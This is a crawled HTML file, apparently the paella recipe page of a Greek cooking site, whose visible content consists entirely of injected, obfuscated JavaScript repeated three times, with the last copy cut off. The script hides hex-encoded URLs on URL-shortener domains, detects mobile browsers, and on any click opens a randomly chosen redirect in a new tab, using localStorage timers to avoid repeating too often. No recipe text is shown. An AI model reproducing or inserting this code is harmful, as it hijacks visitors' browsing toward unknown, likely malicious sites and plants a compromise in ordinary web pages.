

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.feelcook.com/%CE%B9%CF%83%CF%80%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE-paella/paella/
body_size: 39439
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x47\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x49\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x58\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x55\x42\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x45\x54\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x50\x64\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x7a\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x42\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x67\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x68\x4b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 